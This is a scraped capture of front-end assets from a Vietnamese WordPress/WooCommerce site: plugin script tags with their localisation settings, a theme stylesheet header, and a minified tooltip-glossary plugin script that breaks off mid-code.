<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"4821","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2
body_size: 124
content:
/*
Theme Name:           PT
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.2
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          pt
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to PT > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/


--- FILE ---
content_type: application/javascript
request_url: https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4
body_size: 4539
content:
var CM_Tooltip={gtooltip:function(b){var a,c,d,e,f,l,q,k,h,g;var m=a=null;var p=0;var r=document.all?!0:!1;return k={create:function(n){g=h=!1;if(null===m){a=document.getElementById("tt");null===a&&(a=document.createElement("div"));jQuery(a).html("");a.setAttribute("id","tt");a.setAttribute("role","tooltip");a.setAttribute("aria-hidden",!0);c=document.createElement("div");c.setAttribute("id","tttop");d=document.createElement("div");d.setAttribute("id","ttcont");d.style.padding=b.padding;d.style.backgroundColor=
b.background;d.style.color=b.foreground;d.style.borderWidth=b.borderWidth;d.style.borderStyle=b.borderStyle;d.style.borderColor=b.borderColor;d.style.borderRadius=b.borderRadius;d.style.fontSize=b.fontSize;e=document.createElement("div");e.setAttribute("id","ttbot");!1!==b.close_button&&(f=document.createElement("span"),f.setAttribute("id","tt-btn-close"),f.setAttribute("class","dashicons "+b.close_symbol),f.setAttribute("aria-label","Close the tooltip"),c.appendChild(f));a.appendChild(c);a.appendChild(d);
a.appendChild(e);document.body.appendChild(a);a.style.opacity=0;a.style.filter="alpha(opacity=0)";if(!1!==b.clickable)jQuery(a).on("mouseover",function(){clearTimeout(CM_Tooltip.timeoutId);h&&(clearTimeout(CM_Tooltip.delayId),a.style.display="none");jQuery(this).is(":animated")&&!h&&(jQuery(a).removeClass("force-hide"),jQuery(a).removeClass("flipOutY"),jQuery(a).removeClass("zoomOut"),jQuery(a).removeClass("fadeOut"),a.style.opacity=b.endalpha/100,"no_animation"==b.tooltipDisplayanimation?a.style.display=
"block":"fade_in"==b.tooltipDisplayanimation?jQuery(a).addClass("fadeIn"):"grow"==b.tooltipDisplayanimation?jQuery(a).addClass("zoomIn"):"horizontal_flip"==b.tooltipDisplayanimation?jQuery(a).addClass("flipInY"):"center_flip"!=b.tooltipDisplayanimation&&jQuery(this).stop().fadeTo(a.timer,b.endalpha/100).show())});if(!1!==b.clickable&&b.close_on_moveout)jQuery(a).on("mouseleave",function(){clearTimeout(CM_Tooltip.delayId);jQuery(this).is(":animated")||k.hide()});jQuery(a).on("click touchstart",function(a){1>
jQuery(a.target).parents(".cmtt-audio-player").length&&(h="tt-btn-close"===jQuery(a.target).attr("id"),(!b.only_on_button&&!b.touch_anywhere||b.only_on_button&&h)&&k.hide())});jQuery("body").on("click touchstart",function(a){g=jQuery(a.target).parents("#tt").length;jQuery("#tt").is(":visible")&&b.touch_anywhere&&!g&&k.hide()});!1!==b.clickable&&jQuery(document).keyup(function(a){27===a.keyCode&&k.hide()});m=1}},show:function(n,f){this.create(f);clearTimeout(CM_Tooltip.timeoutId);document.onmousemove=
this.pos;CM_Tooltip.delayId=setTimeout(function(){f&&jQuery(f).hasClass("transparent")?d.style.backgroundColor="transparent":d.style.backgroundColor=b.background;d.innerHTML=n;CM_Tooltip.parseAudioPlayer();a.style.display="block";a.style.width="auto";a.style.maxWidth=b.maxw+"px";a.setAttribute("aria-hidden",!1);!f&&r&&(c.style.display="block",e.style.display="block");l=parseInt(a.offsetHeight,10)+b.top;if("center_flip"==b.tooltipDisplayanimation||"center_flip"==b.tooltipHideanimation)jQuery("#tt").hasClass("no-in")?
jQuery("#tt").css({display:"block"}):jQuery("#tt").addClass("in"),jQuery("#tt").removeClass("out");jQuery(a).removeClass("force-hide");jQuery(a).removeClass("flipOutY");jQuery(a).removeClass("zoomOut");jQuery(a).removeClass("fadeOut");a.style.opacity=b.endalpha/100;"no_animation"==b.tooltipDisplayanimation?(a.style.display="block",jQuery(a).stop().fadeTo(a.timer,b.endalpha/100)):"fade_in"==b.tooltipDisplayanimation?jQuery(a).addClass("fadeIn"):"grow"==b.tooltipDisplayanimation?jQuery(a).addClass("zoomIn"):
"horizontal_flip"==b.tooltipDisplayanimation?jQuery(a).addClass("flipInY"):"center_flip"!=b.tooltipDisplayanimation&&jQuery(a).stop().fadeTo(a.timer,b.endalpha/100)},b.delay)},pos:function(c){var d=!1;l=parseInt(a.offsetHeight,10)+b.top;q=parseInt(a.offsetWidth,10)+b.top;if("undefined"===typeof c.pageX&&"touchstart"===c.type){var f=c.originalEvent.touches[0].pageY;var e=c.originalEvent.touches[0].pageX}else"focusin"===c.type?(c=jQuery(c.currentTarget).offset(),f=c.top+b.top,e=c.left):(f=r?event.clientY+
document.documentElement.scrollTop:c.pageY,e=r?event.clientX+document.documentElement.scrollLeft:c.pageX);if("vertical"===b.placement){jQuery(a).removeClass("vertical_bottom");jQuery(a).removeClass("vertical_top");c=f+b.top+10;e=28<e-q?e-q/2:28;var h=jQuery(window).width();a.style.right="none";a.style.left="none";var g=jQuery(window).height();var k=jQuery(window).scrollTop();g=k+g;var n=c,m=n+l;jQuery("#wpadminbar").length&&(k+=jQuery("#wpadminbar").height());m>g?(c=f-b.top-l,c<k?(c=n,jQuery(a).addClass("vertical_top")):
jQuery(a).addClass("vertical_bottom")):jQuery(a).addClass("vertical_top");a.style.top=c+"px";(f=h-e<b.minw)?(a.style.width="auto",a.style.left=null,a.style.right="0px",l=parseInt(a.offsetHeight,10)+b.top):(a.style.width="auto",a.style.left=e+"px",a.style.right=null)}else c=28<f-l?f-l/2:28,e=e+b.left-5,h=jQuery(window).width(),a.style.right="none",a.style.left="none",(f=h-e<b.minw)?(a.style.width="auto",a.style.left=null,a.style.right="0px",l=parseInt(a.offsetHeight,10)+b.top,d=!0,c-=l/2+10):(a.style.width=
"auto",a.style.left=e+"px",a.style.right=null),g=jQuery(window).height(),k=jQuery(window).scrollTop(),g=k+g,n=c,m=n+l,jQuery("#wpadminbar").length&&(k+=jQuery("#wpadminbar").height()),m>g&&(c-=m-g+1),n<k&&(c=d?c+(l+20):c+(k-n+1)),a.style.top=c+"px";b.clickable&&(document.onmousemove=null);CM_Tools.Modernizr.touch&&(document.onmousemove=null)},fade:function(c){var f=p;a.setAttribute("aria-hidden",!0);if(f!==b.endalpha&&1===c||0!==f&&-1===c){var e=b.speed;b.endalpha-f<b.speed&&1===c?e=b.endalpha-f:
p<b.speed&&-1===c&&(e=f);p=f+e*c;a.style.opacity=.01*p;a.style.filter="alpha(opacity="+p+")"}else clearInterval(a.timer),-1===c&&(a.style.display="none");jQuery(d).html("")},hide:function(){a.setAttribute("aria-hidden",!0);if("center_flip"==b.tooltipDisplayanimation||"center_flip"==b.tooltipHideanimation)jQuery("#tt").hasClass("no-out")?jQuery("#tt").addClass("temp"):jQuery("#tt").addClass("out"),jQuery("#tt").removeClass("in");jQuery(a).removeClass("flipInY");jQuery(a).removeClass("zoomIn");jQuery(a).removeClass("fadeIn");
jQuery(a).removeClass("tooltip-bloated-content");"no_animation"==b.tooltipHideanimation?("no_animation"==b.tooltipHideanimation&&jQuery(a).addClass("force-hide"),a.style.display="none !important",jQuery(a).stop().fadeOut(a.timer).fadeTo(0,0).css("top","-9999px").css("left","-9999px")):"fade_out"==b.tooltipHideanimation?jQuery(a).addClass("fadeOut"):"shrink"==b.tooltipHideanimation?jQuery(a).addClass("zoomOut"):"horizontal_flip"==b.tooltipHideanimation?jQuery(a).addClass("flipOutY"):"center_flip"!=
b.tooltipHideanimation&&jQuery(a).stop().fadeOut(a.timer).fadeTo(0,0).css("top","-9999px").css("left","-9999px");jQuery("#tt audio").each(function(){this.pause();this.currentTime=0});jQuery("#tt iframe").remove()}}},glossaryTip:null};
(function(b){b.fn.glossaryTooltip=function(a){var c={top:3,left:23,maxw:400,minw:200,speed:10,timer:500,delay:500,endalpha:95,borderStyle:"none",borderWidth:"0px",borderColor:"#000",borderRadius:"6px",padding:"2px 12px 3px 7px",clickable:!0,close_button:!1,only_on_button:!1,close_on_moveout:!0,touch_anywhere:!1,placement:"horizontal"};c=b.extend({},c,a);CM_Tooltip.glossaryTip=CM_Tooltip.gtooltip(c);if(this.length){if("A"===this[0].tagName&&CM_Tools.Modernizr.touch)b(document).on("click","[data-cmtooltip]",
function(a){a.preventDefault()});c.mobile=0;return this.each(function(){var a=b(this).data("cmtooltip");var e="undefined"!==typeof window.cmtt_data.cmtooltip_definitions&&"undefined"!==typeof window.cmtt_data.cmtooltip_definitions[a]?jQuery("<div>"+window.cmtt_data.cmtooltip_definitions[a]+"</div>").html():a;if("A"===this.tagName&&CM_Tools.Modernizr.touch)c.mobile=1,void 0!==window.cmtt_data&&"1"===window.cmtt_data.mobile_support&&(a=b(this).clone(),a.removeAttr("data-cmtooltip"),e+=b('<div class="mobile-link"/>').append(a)[0].outerHTML),
b(this).on("touchstart",function(a){CM_Tooltip.glossaryTip.show(e,this);setTimeout(function(){CM_Tooltip.glossaryTip.pos(a)},c.delay+100);a.preventDefault();return!1}),b(this).on("touchmove",function(a){a.preventDefault();return!1}),b(this).on("touchend",function(a){a.preventDefault();return!1}),b(this).on("click",function(a){CM_Tooltip.glossaryTip.show(e,this);setTimeout(function(){CM_Tooltip.glossaryTip.pos(a)},c.delay+100);return!1});else if(void 0!==window.cmtt_data&&"1"===window.cmtt_data.tooltip_on_click)b(this).on("click",
function(a){CM_Tooltip.glossaryTip.show(e,this);CM_Tooltip.glossaryTip.pos(a);return!1});else b(this).on("mouseenter focusin",function(a){clearTimeout(CM_Tooltip.timeoutId);CM_Tooltip.glossaryTip.show(e,this)}).on("mouseleave focusout",function(){c.close_on_moveout&&(clearTimeout(CM_Tooltip.delayId),CM_Tooltip.timeoutId=setTimeout(function(){CM_Tooltip.glossaryTip.hide()},c.timer))})})}};b(document).ready(function(){setTimeout(function(){b(document).trigger("glossaryTooltipReady")},5);b(document).on("glossaryTooltipReady",
function(){void 0===window.cmtt_data||!window.cmtt_data.cmtooltip||CM_Tools.Modernizr.touch&&"1"===window.cmtt_data.mobile_disable_tooltips||(void 0!==window.cmtt_data&&"1"===window.cmtt_data.tooltip_on_click&&(window.cmtt_data.cmtooltip.clickable=!0),b("[data-cmtooltip]").glossaryTooltip(window.cmtt_data.cmtooltip))});b(document).on("click","a.cmtt-glossary-theme-toggle",function(){var a=b(this);var c=b(document).find("body");a=a.data("bodyclass");a.length&&c.toggleClass(a)});if("undefined"!==typeof jQuery.fn.dataTable)jQuery(document).on("draw.dt",
function(){jQuery(document).trigger("glossaryTooltipReady")});b(".cmtt-post-tags").on("click","a",function(){var a=b(this);var c=a.closest(".cmtt-post-tags");var d=c.data("glossary-url");d=b("<form/>",{action:d,method:"post"});d.append(b('<input type="hidden" name="gtags[]" value="'+a.data("tagid")+'" />'));c.append(d);d.submit()});b(".cmtt-taxonomy-single").on("click","a",function(){var a=b(this);var c=a.closest(".cmtt-taxonomy-single");var d=c.data("glossary-url");d=b("<form/>",{action:d,method:"post"});
d.append(b('<input type="hidden" name="'+a.data("taxonomy-name")+'" value="'+a.data("tagid")+'" />'));c.append(d);d.submit()});if(void 0!==window.cmtt_data&&"1"===window.cmtt_data.doubleclick_api)b(document).on("dblclick",function(a){window.cmtt_data.dblclick_timeout=setTimeout(function(){b(a.target);var c={action:"cmtt_api_call",selection:document.selection&&document.selection.createRange().text||window.getSelection&&window.getSelection().toString()};b.post(window.cmtt_data.ajaxurl,c,function(a){a&&
2<a.length?CM_Tooltip.glossaryTip.show(a):CM_Tooltip.glossaryTip.hide()});CM_Tooltip.glossaryTip.show("Loading...")},300)});CM_Tooltip.parseAudioPlayer=function(){var a={defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:"95.5%",audioHeight:30,startVolume:.8,loop:!1,enableAutosize:!0,features:"playpause progress current duration tracks volume fullscreen".split(" "),alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,
alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!0,keyActions:[]};"undefined"!==typeof _wpmejsSettings&&(a.pluginPath=_wpmejsSettings.pluginPath);b(".cmtt-audio-shortcode").length&&("undefined"===typeof b.fn.mediaelementplayer?console.log('The jQuery doesn\'t have the function required for displaying the AudioPlayer. \n This is probably because the jQuery has been reinitialized after the "mediaplayerelement" has already been added.'):b(".cmtt-audio-shortcode").mediaelementplayer(a))};
CM_Tooltip.parseAudioPlayer();CM_Tooltip.shareBox=function(){0!==b(".cmtt-social-box").length&&0!==b(".twitter-share-button").length&&("undefined"!==typeof twttr&&"undefined"!==typeof twttr.widgets?twttr.widgets.load():b.getScript("//platform.twitter.com/widgets.js"),"undefined"!==typeof IN?IN.parse():b.getScript("//platform.linkedin.com/in.js"),function(){var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="//apis.google.com/js/plusone.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b)}(),function(a,b,d){if("undefined"===typeof window.fbAsyncInit){window.fbAsyncInit=function(){FB.XFBML.parse()};var c=a.getElementsByTagName(b)[0];a.getElementById(d)||(a=a.createElement(b),a.id=d,a.src="//connect.facebook.net/en_US/all.js",c.parentNode.insertBefore(a,c))}}(document,"script","facebook-jssdk"))};CM_Tooltip.shareBox();b(".cmtt-embed-btn").click(function(a){a.preventDefault();a=CM_Tooltip.Utils.overlay(b(document).find(".cmtt-embed-modal"));a.find(".cmtt-embed-modal").show();
a.find(".cmtt-embed-modal textarea").click(function(){this.select()});b(".cmtt-embed-copy-btn",a).click(function(a){a.preventDefault();b(this).parents(".cmtt-embed-modal").find("textarea").select();document.execCommand("copy")})})});window.CM_Tooltip.Utils={addSingleHandler:function(a,c,d,e){("string"==typeof c?b(c):c).each(function(){var c=b(this);"1"!=c.data(a)&&(c.data(a,"1"),c.on(d,e))})},leftClick:function(a){return function(b){if(!(1<b.which||b.shiftKey||b.altKey||b.metaKey||b.ctrlKey))return a.apply(this,
[b]),!1}},toast:function(a,c,d){"string"!=typeof c&&(c="info");"undefined"==typeof d&&(d=5);var e=b("<div/>",{"class":"cmtt-toast "+c,style:"display:none"});e.text(a);b("body").append(e);e.fadeIn(500,function(){setTimeout(function(){e.fadeOut(500)},1E3*d)})},overlay:function(a){var c=b("<div>",{"class":"cmtt-overlay"}),d=b("<div>",{"class":"cmtt-overlay-content-outer"}),e=b("<div>",{"class":"cmtt-overlay-content"}),f=b("<span>",{"class":"cmtt-overlay-close"});f.html("&times;");b("body").append(c);
c.append(d);d.append(e);"string"==typeof a?e.html(a):e.append(a.clone());e.append(f);c.fadeIn("fast");var l=function(){c.fadeOut("fast",function(){c.remove()})};c.click(function(a){b(a.target).hasClass("cmtt-overlay")&&l()});f.click(l);b(window).keydown(function(a){27==a.keyCode&&l()});return c}}})(jQuery);
(function(b,a){function c(){if(!e){e=!0;var b=-1!==navigator.appVersion.indexOf("MSIE 10"),c=!!navigator.userAgent.match(/Trident.*rv:11\./),d=a.querySelectorAll("iframe.cm-embedded-content"),k;for(k=0;k<d.length;k++){var h=d[k];if(!h.getAttribute("data-cmsecret")){var g=Math.random().toString(36).substr(2,10);h.src+="#?cmsecret="+g;h.setAttribute("data-secret","__cm__"+g);h.setAttribute("data-cmsecret",g)}if(b||c)g=h.cloneNode(!0),g.removeAttribute("security"),h.parentNode.replaceChild(g,h)}}}var d=
!1,e=!1;a.querySelector&&b.addEventListener&&(d=!0);b.wp=b.wp||{};b.wp.receiveEmbedMessage=null;b.wp.receiveEmbedMessage||(b.wp.receiveEmbedMessage=function(c){var d=c.data;if(null!==d&&(d.secret||d.message||d.value)&&"undefined"!==typeof d.secret&&!/[^a-zA-Z0-9]/.test(d.cmsecret)&&!/[^a-zA-Z0-9]/.test(d.secret)){var e=d.secret.replace("__cm__",""),f=a.querySelectorAll('iframe[data-cmsecret="'+e+'"]'),h=a.querySelectorAll('blockquote[data-cmsecret="'+e+'"]');for(e=0;e<h.length;e++)h[e].style.display=
